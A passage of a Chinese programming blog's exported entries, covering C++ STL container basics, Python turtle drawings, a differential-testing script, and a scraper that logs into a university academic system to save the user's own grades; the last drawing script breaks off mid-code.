    <content><![CDATA[<h1 id="stack"><a href="#stack" class="headerlink" title="stack"></a>stack</h1><p>栈是 <strong>后进先出</strong> (Last In Fisrt Out)的一种特殊的线性表。<br>栈的基本操作如下。<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">stack&lt;int&gt;S;     &#x2F;&#x2F;定义栈</span><br><span class="line">S.push(x);       &#x2F;&#x2F;入栈</span><br><span class="line">S.pop();         &#x2F;&#x2F;出栈</span><br><span class="line">S.top();         &#x2F;&#x2F;取栈顶元素</span><br><span class="line">S.empty();       &#x2F;&#x2F;判断栈是否为空</span><br><span class="line">S.size();        &#x2F;&#x2F;获取栈的大小</span><br></pre></td></tr></table></figure><br><a id="more"></a><br>栈可以存储多种类型数据,包括但不限于<code>int</code> <code>char</code> <code>string</code> <code>double</code>以及<code>pair</code>等等.<br>入栈是把元素压入栈底;<br>出栈是删除栈顶元素;<br>取栈顶元素只返回元素,不删除;<br>获取栈的大小返回栈內元素数量;<br>栈的判空一般都和 while 循环配套使用,比如下面代码输出栈内所有元素,并清空栈.<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">while(!S.empty())</span><br><span class="line">&#123;</span><br><span class="line">    cout&lt;&lt;S.top()&lt;&lt;endl;</span><br><span class="line">    S.pop();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h1 id="queue"><a href="#queue" class="headerlink" title="queue"></a>queue</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">queue&lt;int&gt;Q;	&#x2F;&#x2F;定义队列</span><br><span class="line">Q.push();		&#x2F;&#x2F;入队</span><br><span class="line">Q.font();		&#x2F;&#x2F;返回队头元素</span><br><span class="line">Q.back();		&#x2F;&#x2F;返回队尾元素</span><br><span class="line">Q.pop();		&#x2F;&#x2F;出队</span><br><span class="line">Q.empty();		&#x2F;&#x2F;队列判空</span><br></pre></td></tr></table></figure>
<p>队列是 <strong>先入先出</strong> (Fisrt In Fisrt Out)的一种特殊的线性表.<br>队列队头删除,队尾插值;<br>和栈一样,队列在取元素,删除元素前应确保队列不为空;</p>
<h1 id="map"><a href="#map" class="headerlink" title="map"></a>map</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">map&lt;key,value&gt;M;	&#x2F;&#x2F;定义map</span><br><span class="line">M[key]&#x3D;value;		&#x2F;&#x2F;map赋值</span><br></pre></td></tr></table></figure>
<p>map为key(键)到value(键值)的映射,底部实现为红黑树.<br>map中的key值不允许重复,且不能改变,按照给定的排序规则对key进行排序.</p>
<h1 id="set"><a href="#set" class="headerlink" title="set"></a>set</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">set&lt;int&gt;S;		&#x2F;&#x2F;定义set</span><br><span class="line">S.insert();		&#x2F;&#x2F;set插值</span><br></pre></td></tr></table></figure>
<p>set是一个有序集合,使用平衡二叉树存储,按照给定的排序规则(默认为less)对set中的数据进行排序.<br>和map一样,set不允许有重复元素.</p>
<h1 id="pair"><a href="#pair" class="headerlink" title="pair"></a>pair</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">pair&lt;int,int&gt;P;		&#x2F;&#x2F;定义pair</span><br><span class="line">make_pair(a,b);		&#x2F;&#x2F;以a,b的值创建一个新的pair对象</span><br><span class="line"></span><br></pre></td></tr></table></figure>
]]></content>
      <categories>
        <category>编程语言</category>
        <category>C++</category>
      </categories>
      <tags>
        <tag>C++</tag>
      </tags>
  </entry>
  <entry>
    <title>Turtle绘制字体</title>
    <url>/post/50bbd1a0/</url>
    <content><![CDATA[<p>今天闲着没事，就用python的turtle库绘制了一下自己的名字（其实是老师留的作业）。<br>咳咳，言归正传，我先网上选了个好看又好画的字体，于是保存下载画图打开，这样我们就有了每个笔画的坐标，接下来就开始操作了（嘻嘻）。</p>
<a id="more"></a>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">from</span> turtle <span class="keyword">import</span> *</span><br><span class="line">startx, starty = <span class="number">-300</span>, <span class="number">300</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">locate</span>(<span class="params">x, y</span>):</span></span><br><span class="line">    penup()</span><br><span class="line">    goto(startx + x, starty - y)</span><br><span class="line">    pendown()</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">draw</span>(<span class="params">angle, lenth</span>):</span></span><br><span class="line">    seth(angle)</span><br><span class="line">    forward(lenth)</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">main</span>():</span></span><br><span class="line">    pensize(<span class="number">6</span>)</span><br><span class="line">    speed(<span class="number">5</span>)</span><br><span class="line">    pencolor(<span class="string">&quot;red&quot;</span>)</span><br><span class="line">    <span class="comment"># G</span></span><br><span class="line">    locate(<span class="number">222</span>, <span class="number">77</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">80</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">130</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">60</span>)</span><br><span class="line">    locate(<span class="number">164</span>, <span class="number">126</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">64</span>)</span><br><span class="line">    locate(<span class="number">214</span>, <span class="number">126</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">86</span>)</span><br><span class="line">    <span class="comment"># Y</span></span><br><span class="line">    locate(<span class="number">264</span>, <span class="number">74</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">56</span>)</span><br><span class="line">    locate(<span class="number">340</span>, <span class="number">74</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">56</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">44</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">84</span>)</span><br><span class="line">    <span class="comment"># H</span></span><br><span class="line">    locate(<span class="number">384</span>, <span class="number">74</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">140</span>)</span><br><span class="line">    locate(<span class="number">400</span>, <span class="number">128</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">48</span>)</span><br><span class="line">    locate(<span class="number">460</span>, <span class="number">74</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">140</span>)</span><br><span class="line">    <span class="comment"># 郭</span></span><br><span class="line">    locate(<span class="number">78</span>, <span class="number">285</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">20</span>)</span><br><span class="line">    locate(<span class="number">40</span>, <span class="number">305</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">80</span>)</span><br><span class="line">    locate(<span class="number">50</span>, <span class="number">325</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">25</span>)</span><br><span class="line">    locate(<span class="number">50</span>, <span class="number">325</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">60</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">25</span>)</span><br><span class="line">    locate(<span class="number">50</span>, <span class="number">350</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">60</span>)</span><br><span class="line">    locate(<span class="number">46</span>, <span class="number">364</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">60</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">20</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">25</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">70</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">30</span>)</span><br><span class="line">    locate(<span class="number">38</span>, <span class="number">402</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">80</span>)</span><br><span class="line">    locate(<span class="number">130</span>, <span class="number">304</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">155</span>)</span><br><span class="line">    locate(<span class="number">130</span>, <span class="number">304</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">42</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">46</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">30</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">30</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">60</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">30</span>)</span><br><span class="line">    <span class="comment"># 永</span></span><br><span class="line">    locate(<span class="number">270</span>, <span class="number">295</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">46</span>)</span><br><span class="line">    locate(<span class="number">250</span>, <span class="number">325</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">54</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">128</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">38</span>)</span><br><span class="line">    locate(<span class="number">232</span>, <span class="number">356</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">38</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">60</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">38</span>)</span><br><span class="line">    locate(<span class="number">370</span>, <span class="number">356</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">38</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">60</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">38</span>)</span><br><span class="line">    <span class="comment"># 航</span></span><br><span class="line">    locate(<span class="number">438</span>, <span class="number">286</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">24</span>)</span><br><span class="line">    locate(<span class="number">428</span>, <span class="number">312</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">140</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">18</span>)</span><br><span class="line">    locate(<span class="number">428</span>, <span class="number">312</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">42</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">140</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">18</span>)</span><br><span class="line">    locate(<span class="number">446</span>, <span class="number">328</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">20</span>)</span><br><span class="line">    locate(<span class="number">414</span>, <span class="number">363</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">56</span>)</span><br><span class="line">    locate(<span class="number">446</span>, <span class="number">383</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">34</span>)</span><br><span class="line">    locate(<span class="number">515</span>, <span class="number">286</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">24</span>)</span><br><span class="line">    locate(<span class="number">478</span>, <span class="number">310</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">80</span>)</span><br><span class="line">    locate(<span class="number">498</span>, <span class="number">342</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">108</span>)</span><br><span class="line">    draw(<span class="number">180</span>, <span class="number">20</span>)</span><br><span class="line">    locate(<span class="number">498</span>, <span class="number">342</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">42</span>)</span><br><span class="line">    draw(<span class="number">270</span>, <span class="number">106</span>)</span><br><span class="line">    draw(<span class="number">0</span>, <span class="number">20</span>)</span><br><span class="line">    hideturtle()</span><br><span class="line">    done()</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">&quot;__main__&quot;</span>:</span><br><span class="line">    main()</span><br></pre></td></tr></table></figure>
<p>面重点来了，字不重要，看图！！！<br><img data-src="https://cdn.file.todest.cn/pic/20200511.png" alt=""></p>
]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
        <tag>turtle</tag>
      </tags>
  </entry>
  <entry>
    <title>Python对拍数据</title>
    <url>/post/e6c29894/</url>
    <content><![CDATA[<blockquote>
<p>Version1.0使用文件操作不断将随机测试数据写入code/0.in，通过管道输入到两个可执行文件，然后获取输出进行比较，直到找到不同的输出时停止，此时0.in内的内容即为结果。</p>
</blockquote>
<a id="more"></a>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> os</span><br><span class="line"><span class="keyword">import</span> platform</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">generate</span>():</span></span><br><span class="line">    f = open(<span class="string">&#x27;./code/0.in&#x27;</span>, <span class="string">&#x27;w&#x27;</span>)</span><br><span class="line">    <span class="string">&quot;&quot;&quot;此处写生成测试数据函数，注释内容为示例</span></span><br><span class="line"><span class="string">    T = randint(1, 1000)</span></span><br><span class="line"><span class="string">    f.writelines(&#x27;%d\n&#x27; % T)</span></span><br><span class="line"><span class="string">    lists = []</span></span><br><span class="line"><span class="string">        for i in range(T):</span></span><br><span class="line"><span class="string">        while True:</span></span><br><span class="line"><span class="string">            x = randint(1, 1e4)</span></span><br><span class="line"><span class="string">            y = randint(1, 1e4)</span></span><br><span class="line"><span class="string">            if [x, y] not in lists:</span></span><br><span class="line"><span class="string">                lists.append([x, y])</span></span><br><span class="line"><span class="string">                f.writelines(&#x27;%d %d\n&#x27; % (x, y))</span></span><br><span class="line"><span class="string">                break</span></span><br><span class="line"><span class="string">            else:</span></span><br><span class="line"><span class="string">                continue</span></span><br><span class="line"><span class="string">    &quot;&quot;&quot;</span></span><br><span class="line">    f.close()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> platform.system() == <span class="string">&#x27;Windows&#x27;</span>:</span><br><span class="line">    os.system(<span class="string">&#x27;CHCP 65001&#x27;</span>)  <span class="comment"># Windows先更换CodePage为UTF-8,以防乱码</span></span><br><span class="line">counts = <span class="number">1</span></span><br><span class="line"><span class="keyword">if</span> <span class="keyword">not</span> os.path.exists(<span class="string">&#x27;./code&#x27;</span>):</span><br><span class="line">    os.makedirs(<span class="string">&#x27;code&#x27;</span>)</span><br><span class="line"><span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">    <span class="keyword">if</span> os.path.exists(<span class="string">&#x27;./code/0.in&#x27;</span>):</span><br><span class="line">        os.remove(<span class="string">&#x27;./code/0.in&#x27;</span>)</span><br><span class="line">    generate()</span><br><span class="line">    <span class="keyword">if</span> platform.system() == <span class="string">&#x27;Windows&#x27;</span>:  <span class="comment"># Windows系统可执行文件预先放置</span></span><br><span class="line">        ans1 = os.popen(<span class="string">&#x27;type .\\code\\0.in|.\\code\\1.exe&#x27;</span>)</span><br><span class="line">        ans2 = os.popen(<span class="string">&#x27;type .\\code\\0.in|.\\code\\2.exe&#x27;</span>)</span><br><span class="line">    <span class="keyword">else</span>:   <span class="comment"># Linux系统可执行文件预先放置</span></span><br><span class="line">        ans1 = os.popen(<span class="string">&#x27;cat code/0.in | code/1&#x27;</span>)</span><br><span class="line">        ans2 = os.popen(<span class="string">&#x27;cat code/0.in | code/2&#x27;</span>)</span><br><span class="line">    out1 = ans1.read()</span><br><span class="line">    out2 = ans2.read()</span><br><span class="line">    <span class="keyword">if</span> out1 == out2:</span><br><span class="line">        print(<span class="string">&#x27;第&#x27;</span>, counts, <span class="string">&#x27;次尝试: &#x27;</span>, end=<span class="string">&#x27;&#x27;</span>)</span><br><span class="line">        print(out1)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    counts = counts + <span class="number">1</span></span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
        <tag>算法</tag>
      </tags>
  </entry>
  <entry>
    <title>URP教务管理系统爬取成绩</title>
    <url>/post/7c4a6922/</url>
    <content><![CDATA[<h1 id="页面"><a href="#页面" class="headerlink" title="页面"></a>页面</h1><p><strong>学期成绩</strong>: <code>http://218.196.240.97/bxqcjcxAction.do</code><br><strong>历年成绩</strong>: <code>http://218.196.240.97/gradeLnAllAction.do?oper=qbinfo</code><br><strong>方案成绩</strong>: <code>http://218.196.240.97/gradeLnAllAction.do?oper=fainfo</code><br><strong>打印成绩</strong>: <code>http://218.196.240.27/reportFiles/student/cj_zwcjd_all.jsp</code><br><a id="more"></a></p>
<h1 id="过程"><a href="#过程" class="headerlink" title="过程"></a>过程</h1><blockquote>
<p>构建header</p>
</blockquote>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line">headers = &#123;</span><br><span class="line">    <span class="string">&#x27;Accept&#x27;</span>: <span class="string">&#x27;image/gif, image/jpeg, image/pjpeg,&#x27;</span></span><br><span class="line">              <span class="string">&#x27;application/x-ms-application, application/xaml+xml, application/x-ms-xbap, */*&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Accept-Encoding&#x27;</span>: <span class="string">&#x27;gzip, deflate&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Accept-Language&#x27;</span>: <span class="string">&#x27;zh-Hans-CN, zh-Hans;q=0.8, en-US;q=0.5,en;q=0.3&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Cache-Control&#x27;</span>: <span class="string">&#x27;no-cache&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Connection&#x27;</span>: <span class="string">&#x27;Keep-Alive&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Content-Type&#x27;</span>: <span class="string">&#x27;application/x-www-form-urlencoded&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Referer&#x27;</span>: <span class="string">&#x27;http://218.196.240.97/loginAction.do&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;User-Agent&#x27;</span>: <span class="string">&#x27;Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;&#x27;</span></span><br><span class="line">                  <span class="string">&#x27;.NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)&#x27;</span></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<blockquote>
<p>构建表单</p>
</blockquote>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line">form = &#123;</span><br><span class="line">    <span class="string">&#x27;zjh&#x27;</span>: <span class="string">&#x27;&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;mm&#x27;</span>: <span class="string">&#x27;&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;v_yzm&#x27;</span>: <span class="string">&#x27;&#x27;</span>,</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<blockquote>
<p>获取验证码</p>
</blockquote>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line">session = requests.session()</span><br><span class="line">req = session.get(host + <span class="string">&#x27;/validateCodeAction.do&#x27;</span>)</span><br><span class="line">cookie = req.headers[<span class="string">&#x27;Set-Cookie&#x27;</span>]</span><br><span class="line">captcha = open(<span class="string">&#x27;tmp.jpg&#x27;</span>, <span class="string">&#x27;wb&#x27;</span>)</span><br><span class="line">captcha.write(req.content)</span><br><span class="line">captcha.close()</span><br></pre></td></tr></table></figure>
<blockquote>
<p>登录</p>
</blockquote>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line">form[<span class="string">&#x27;zjh&#x27;</span>] = form[<span class="string">&#x27;mm&#x27;</span>] = input()</span><br><span class="line">form[<span class="string">&#x27;v_yzm&#x27;</span>] = input()</span><br><span class="line">os.remove(<span class="string">&#x27;tmp.jpg&#x27;</span>)</span><br><span class="line">req = session.post(host + <span class="string">&#x27;/loginAction.do&#x27;</span>, data=form, headers=headers)</span><br></pre></td></tr></table></figure>
<blockquote>
<p>存为html</p>
</blockquote>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line">req = session.get(host + <span class="string">&#x27;/gradeLnAllAction.do?oper=qbinfo&#x27;</span>)</span><br><span class="line">soup = BeautifulSoup(req.content,<span class="string">&#x27;lxml&#x27;</span>)</span><br><span class="line">soup = soup.decode(<span class="string">&#x27;utf-8&#x27;</span>)</span><br><span class="line">soup = soup.replace(<span class="string">&#x27;/css/newcss/&#x27;</span>,<span class="string">&#x27;http://218.196.240.97/css/newcss/&#x27;</span>)</span><br><span class="line">fb = open(<span class="string">&#x27;index.html&#x27;</span>,<span class="string">&#x27;wb&#x27;</span>)</span><br><span class="line">fb.write(soup.encode(<span class="string">&#x27;utf-8&#x27;</span>))</span><br><span class="line">fb.close()</span><br></pre></td></tr></table></figure>
<h1 id="完整代码"><a href="#完整代码" class="headerlink" title="完整代码"></a>完整代码</h1><figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,os</span><br><span class="line"><span class="keyword">from</span> PIL <span class="keyword">import</span> Image</span><br><span class="line"><span class="keyword">from</span> bs4 <span class="keyword">import</span> BeautifulSoup</span><br><span class="line"></span><br><span class="line">host = <span class="string">&#x27;http://218.196.240.97&#x27;</span></span><br><span class="line"></span><br><span class="line">headers = &#123;</span><br><span class="line">    <span class="string">&#x27;Accept&#x27;</span>: <span class="string">&#x27;image/gif, image/jpeg, image/pjpeg,&#x27;</span></span><br><span class="line">              <span class="string">&#x27;application/x-ms-application, application/xaml+xml, application/x-ms-xbap, */*&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Accept-Encoding&#x27;</span>: <span class="string">&#x27;gzip, deflate&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Accept-Language&#x27;</span>: <span class="string">&#x27;zh-Hans-CN, zh-Hans;q=0.8, en-US;q=0.5,en;q=0.3&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Cache-Control&#x27;</span>: <span class="string">&#x27;no-cache&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Connection&#x27;</span>: <span class="string">&#x27;Keep-Alive&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Content-Type&#x27;</span>: <span class="string">&#x27;application/x-www-form-urlencoded&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;Referer&#x27;</span>: <span class="string">&#x27;http://218.196.240.97/loginAction.do&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;User-Agent&#x27;</span>: <span class="string">&#x27;Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;&#x27;</span></span><br><span class="line">                  <span class="string">&#x27;.NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)&#x27;</span></span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">form = &#123;</span><br><span class="line">    <span class="string">&#x27;zjh&#x27;</span>: <span class="string">&#x27;&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;mm&#x27;</span>: <span class="string">&#x27;&#x27;</span>,</span><br><span class="line">    <span class="string">&#x27;v_yzm&#x27;</span>: <span class="string">&#x27;&#x27;</span>,</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">session = requests.session()</span><br><span class="line">req = session.get(host + <span class="string">&#x27;/validateCodeAction.do&#x27;</span>)</span><br><span class="line">cookie = req.headers[<span class="string">&#x27;Set-Cookie&#x27;</span>]</span><br><span class="line">captcha = open(<span class="string">&#x27;tmp.jpg&#x27;</span>, <span class="string">&#x27;wb&#x27;</span>)</span><br><span class="line">captcha.write(req.content)</span><br><span class="line">captcha.close()</span><br><span class="line"></span><br><span class="line"><span class="comment"># form[&#x27;zjh&#x27;] = input()</span></span><br><span class="line"><span class="comment"># form[&#x27;mm&#x27;] = input()</span></span><br><span class="line">form[<span class="string">&#x27;zjh&#x27;</span>] = form[<span class="string">&#x27;mm&#x27;</span>] = input()</span><br><span class="line">form[<span class="string">&#x27;v_yzm&#x27;</span>] = input()</span><br><span class="line">os.remove(<span class="string">&#x27;tmp.jpg&#x27;</span>)</span><br><span class="line">req = session.post(host + <span class="string">&#x27;/loginAction.do&#x27;</span>, data=form, headers=headers)</span><br><span class="line"></span><br><span class="line">req = session.get(host + <span class="string">&#x27;/gradeLnAllAction.do?oper=qbinfo&#x27;</span>)</span><br><span class="line">soup = BeautifulSoup(req.content,<span class="string">&#x27;lxml&#x27;</span>)</span><br><span class="line">soup = soup.decode(<span class="string">&#x27;utf-8&#x27;</span>)</span><br><span class="line">soup = soup.replace(<span class="string">&#x27;/css/newcss/&#x27;</span>,<span class="string">&#x27;http://218.196.240.97/css/newcss/&#x27;</span>)</span><br><span class="line">fb = open(<span class="string">&#x27;index.html&#x27;</span>,<span class="string">&#x27;wb&#x27;</span>)</span><br><span class="line">fb.write(soup.encode(<span class="string">&#x27;utf-8&#x27;</span>))</span><br><span class="line">fb.close()</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
      </tags>
  </entry>
  <entry>
    <title>Python绘制校庆宣传画</title>
    <url>/post/9ae2a58f/</url>
    <content><![CDATA[<blockquote>
<p>Python作业，用turtle绘制校庆宣传画。</p>
</blockquote>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> turtle</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">draw_line</span>(<span class="params">angle, length</span>):</span></span><br><span class="line">    turtle.pendown()</span><br><span class="line">    turtle.seth(angle)</span><br><span class="line">    turtle.forward(length)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">locate</span>(<span class="params">x, y, extend=None</span>):</span></span><br><span class="line">    startx, starty = <span class="number">-100</span>, <span class="number">200</span></span><br><span class="line">    <span class="keyword">if</span> extend:</span><br><span class="line">        extend.penup()</span><br><span class="line">        extend.goto(startx + x, starty - y)</span><br><span class="line">        extend.pendown()</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        turtle.penup()</span><br><span class="line">        turtle.goto(startx + x, starty - y)</span><br><span class="line">        turtle.pendown()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">draw_xq</span>():</span></span><br><span class="line">    turtle.pencolor(<span class="string">&#x27;white&#x27;</span>)</span><br><span class="line">    turtle.pensize(<span class="number">1</span>)</span><br><span class="line">    turtle.penup()</span><br><span class="line">    locate(<span class="number">96</span>, <span class="number">1</span>)</span><br><span class="line">    draw_line(<span class="number">270</span>, <span class="number">15</span>)</span><br><span class="line">    locate(<span class="number">120</span>, <span class="number">28</span>)</span><br><span class="line">    turtle.fillcolor(<span class="string">&#x27;white&#x27;</span>)</span><br><span class="line">    turtle.begin_fill()</span><br><span class="line">    turtle.seth(<span class="number">120</span>)</span><br><span class="line">    turtle.circle(<span class="number">27</span>, <span class="number">120</span>)</span><br><span class="line">    draw_line(<span class="number">180</span>, <span class="number">53</span>)</span><br><span class="line">    draw_line(<span class="number">270</span>, <span class="number">155</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">150</span>)</span><br><span class="line">    draw_line(<span class="number">90</span>, <span class="number">155</span>)</span><br><span class="line">    draw_line(<span class="number">180</span>, <span class="number">53</span>)</span><br><span class="line">    turtle.end_fill()</span><br><span class="line">    locate(<span class="number">10</span>, <span class="number">53</span>)</span><br><span class="line">    turtle.pensize(<span class="number">6</span>)</span><br><span class="line">    turtle.pencolor(<span class="string">&#x27;red&#x27;</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">170</span>)</span><br><span class="line">    locate(<span class="number">20</span>, <span class="number">82</span>)</span><br><span class="line">    turtle.pensize(<span class="number">8</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">30</span>)</span><br><span class="line">    locate(<span class="number">170</span>, <span class="number">82</span>)</span><br><span class="line">    draw_line(<span class="number">180</span>, <span class="number">30</span>)</span><br><span class="line">    locate(<span class="number">96</span>, <span class="number">185</span>)</span><br><span class="line">    turtle.pensize(<span class="number">50</span>)</span><br><span class="line">    draw_line(<span class="number">90</span>, <span class="number">70</span>)</span><br><span class="line">    turtle.pensize(<span class="number">12</span>)</span><br><span class="line">    turtle.pencolor(<span class="string">&#x27;white&#x27;</span>)</span><br><span class="line">    locate(<span class="number">60</span>, <span class="number">125</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">70</span>)</span><br><span class="line">    locate(<span class="number">60</span>, <span class="number">178</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">70</span>)</span><br><span class="line">    turtle.pensize(<span class="number">1</span>)</span><br><span class="line">    locate(<span class="number">10</span>, <span class="number">188</span>)</span><br><span class="line">    turtle.begin_fill()</span><br><span class="line">    draw_line(<span class="number">270</span>, <span class="number">18</span>)</span><br><span class="line">    draw_line(<span class="number">240</span>, <span class="number">24</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">56</span>)</span><br><span class="line">    draw_line(<span class="number">240</span>, <span class="number">9</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">88</span>)</span><br><span class="line">    draw_line(<span class="number">120</span>, <span class="number">9</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">56</span>)</span><br><span class="line">    draw_line(<span class="number">120</span>, <span class="number">24</span>)</span><br><span class="line">    draw_line(<span class="number">90</span>, <span class="number">18</span>)</span><br><span class="line">    draw_line(<span class="number">180</span>, <span class="number">169</span>)</span><br><span class="line">    turtle.end_fill()</span><br><span class="line">    turtle.pensize(<span class="number">4</span>)</span><br><span class="line">    turtle.pencolor(<span class="string">&#x27;red&#x27;</span>)</span><br><span class="line">    locate(<span class="number">8</span>, <span class="number">208</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">58</span>)</span><br><span class="line">    draw_line(<span class="number">60</span>, <span class="number">9</span>)</span><br><span class="line">    draw_line(<span class="number">0</span>, <span class="number">53</span>)</span><br><span class="line">    draw_line(<span class="number">300</span>, <span 